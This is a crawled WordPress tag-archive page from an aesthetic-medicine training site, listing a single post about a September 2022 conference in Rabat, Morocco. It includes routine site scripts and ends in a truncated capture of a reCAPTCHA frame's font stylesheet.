	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/company/"> The company</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children js-accordion uk-parent"><a href> Training <span uk-nav-parent-icon></span></a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/webinars_page/"> e-Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/master-classes/"> Masterclasses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/all-past-events/"> Past Events</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/cleopatra-technique/"> Cleopatra Technique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/contact-us/"> Contact Us</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://www.facebook.com/gmdaworkshophub/" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></li>
                    <li><a href="https://www.instagram.com/gmda_workshop/?hl=en" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></li>
                    <li><a href="https://www.linkedin.com/in/gmdahub/" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: linkedin;"></span></a></li>
            </ul>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>




<header class="tm-header uk-visible@m">



        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://www.gmdahub.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/c0/touchicon-gmda-1-c0727941.webp 80w, /wp-content/themes/yootheme/cache/9d/touchicon-gmda-1-9d99ae51.webp 160w" sizes="(min-width: 80px) 80px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/7b/touchicon-gmda-1-7b2cb234.png" width="80" height="80">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/index.php"> Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/company/"> The company</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a role="button"> Training</a>
	<div class="uk-navbar-dropdown" mode="hover" pos="bottom-left"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/webinars_page/"> e-Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/master-classes/"> Masterclasses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/all-past-events/"> Past Events</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/cleopatra-technique/"> Cleopatra Technique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gmdahub.com/contact-us/"> Contact Us</a></li></ul>

<div class="uk-navbar-item">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://www.facebook.com/gmdaworkshophub/" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: facebook; width: 20; height: 20;"></span></a></li>
                    <li><a href="https://www.instagram.com/gmda_workshop/?hl=en" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: instagram; width: 20; height: 20;"></span></a></li>
                    <li><a href="https://www.linkedin.com/in/gmdahub/" class="uk-preserve-width uk-icon-button" rel="noreferrer"><span uk-icon="icon: linkedin; width: 20; height: 20;"></span></a></li>
            </ul>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default uk-section-small" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                

    
        <h1 class="uk-margin-medium-bottom uk-text-center uk-h3">Tag: <span>Adirr 2022</span></h1>

        
    
    <div uk-grid class="uk-child-width-1-3@m uk-child-width-1-2@s">
                <div>
<article id="post-8242" class="uk-article post-8242 post type-post status-publish format-standard has-post-thumbnail hentry category-past-international-courses tag-adirr-2022 tag-aesthetics tag-anti-aging tag-athens-prf tag-cleopatra-nacopoulos tag-cleopatra-technique tag-facial-aesthetics tag-facial-rejuvenation tag-groth-factors tag-prf tag-prf-courses tag-prf-courses-2022 tag-prf-greece tag-rabat tag-200" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="ADIRR conference September 2022 Rabat, Morocco">
    <meta property="author" typeof="Person" content="gmdadmin">
    <meta property="dateModified" content="2022-10-22T23:03:14+03:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-09-09T21:57:33+03:00">

        
            <div class="uk-text-center uk-margin-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://www.gmdahub.com/wp-content/uploads/Rabat-0922-800.jpg">
                            <a href="https://www.gmdahub.com/past-international-courses/adirr022/"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/3f/Rabat-0922-800-3fe088c0.webp 768w, /wp-content/themes/yootheme/cache/c6/Rabat-0922-800-c69a0a11.webp 800w" sizes="(min-width: 800px) 800px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/d5/Rabat-0922-800-d59505b0.jpeg" width="800" height="1000">
</picture></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-small-top uk-margin-remove-bottom uk-text-center uk-h4"><a class="uk-link-reset" href="https://www.gmdahub.com/past-international-courses/adirr022/">ADIRR conference September 2022 Rabat, Morocco</a></h2>
                        
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div></div>
                
                
            </div>
        
        
                <p class="uk-text-center uk-margin-small">
            <a class="uk-button uk-button-secondary" href="https://www.gmdahub.com/past-international-courses/adirr022/">Continue reading</a>
        </p>
        
        
        
    
</article>
</div>
            </div>

    
        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <hr>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin"><p><strong>Subscribe to our newsletter:</strong></p>
<p><p><div class="tnp tnp-subscription ">
<form method="post" action="https://www.gmdahub.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Your Email address</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-profile"><label for="tnp-2">Country</label>
<input class="tnp-profile tnp-profile-1" id="tnp-profile_1" type="text" size="" name="np1" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> <a target="_blank" href="https://www.gmdahub.com/privacy-policy/">By subscribing I accept the privacy rules of this site</a></label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p></p></div>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-collapse" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-3@m uk-flex-middle" uk-grid>        <div>
<div class="el-item uk-margin-auto uk-width-small uk-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="http://www.tsaprazis.gr/" target="_blank">    
        
            

<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/35/Tsaprazis-e1467195727642-35ec9162.webp 60w" sizes="(min-width: 60px) 60px">
<img src="/wp-content/themes/yootheme/cache/89/Tsaprazis-e1467195727642-89a338eb.png" width="60" height="60" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

            
            
                        <div class="uk-position-center uk-transition-fade"><div class="uk-panel uk-padding uk-margin-remove-first-child">





<div class="uk-margin-top"><div class="el-link uk-link-muted uk-text-muted">Info</div></div></div></div>            
        
        </a>    
</div></div>        <div>
<div class="el-item uk-margin-auto uk-width-small uk-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="https://cpduk.co.uk/directory/profile/gmdahub#" target="_blank" uk-scroll>    
        
            

<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f9/CPD-e1553373170333-f9b2475b.webp 90w" sizes="(min-width: 90px) 90px">
<img src="/wp-content/themes/yootheme/cache/95/CPD-e1553373170333-95ccfcdf.jpeg" width="90" height="59" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

            
            
                        <div class="uk-position-center uk-transition-fade"><div class="uk-panel uk-padding uk-margin-remove-first-child">





<div class="uk-margin-top"><div class="el-link uk-link-muted uk-text-muted">Info</div></div></div></div>            
        
        </a>    
</div></div>        <div>
<div class="el-item uk-margin-auto uk-width-small uk-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="https://www.genosophy.gr/" target="_blank">    
        
            

<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/95/Genosophy-logo-9566f56e.webp 165w" sizes="(min-width: 165px) 165px">
<img src="/wp-content/themes/yootheme/cache/18/Genosophy-logo-184d586b.jpeg" width="165" height="66" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

            
            
                        <div class="uk-position-center uk-transition-fade"><div class="uk-panel uk-padding uk-margin-remove-first-child">





<div class="uk-margin-top"><div class="el-link uk-link-muted uk-text-muted">Info</div></div></div></div>            
        
        </a>    
</div></div>        </div>
</div>
                
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-margin uk-text-center"><p style="text-align: center;"><strong>Copyright 2022 GMDAhub</strong></p></div><div class="uk-panel uk-margin"><p style="text-align: center;">ELGEMI.167130603000</p></div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-margin"><p style="text-align: center;"><a href="https://www.gmdahub.com/contact-us/">Contact Us</a></p></div><div class="uk-panel uk-margin uk-text-center"><p><a href="https://www.gmdahub.com/privacy-policy/" target="_blank" rel="noopener"><strong>Privacy Policy and Data Protection</strong></a></p></div>
                
                        </div>            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gmdahub-child\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gmdahub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.gmdahub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d3be29cc6a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.gmdahub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.gmdahub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gmdahub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="newsletter-popup-js-extra">
/* <![CDATA[ */
var newsletter_popup_data = {"test":"0","action":"https:\/\/www.gmdahub.com\/wp-admin\/admin-ajax.php?action=tnp&na=sa","url":"https:\/\/www.gmdahub.com\/?na=popup&language="};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/newsletter/subscription/assets/popup.js?ver=9.0.8" id="newsletter-popup-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfXPaQZAAAAAK8ithGRCpZjJkxndpniwGfLY1xS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfXPaQZAAAAAK8ithGRCpZjJkxndpniwGfLY1xS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197205903\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gmdahub.com\",\"arch_tag\":\"adirr-2022\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "197205903", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
        <div id="tnp-modal">
            <div id="tnp-modal-content">
                <div id="tnp-modal-close">&times;</div>
                <div id="tnp-modal-body"></div>
            </div>
        </div>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gmdahub.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":197205903,"store_id":"9f40cfac-f4f6-4c82-b303-485dd52e4472","ui":null,"url":"https://www.gmdahub.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Athens","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged &ldquo;Adirr 2022&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		    </body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 5, 2026 06:42 (Europe/Athens UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXPaQZAAAAAK8ithGRCpZjJkxndpniwGfLY1xS&co=aHR0cHM6Ly93d3cuZ21kYWh1Yi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7t99w2cq34s0
body_size: 47959
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
